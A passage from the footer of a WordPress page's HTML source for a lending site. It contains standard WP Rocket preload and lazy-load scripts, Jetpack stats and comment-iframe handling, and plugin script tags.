e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2375","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2375" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768803316 -->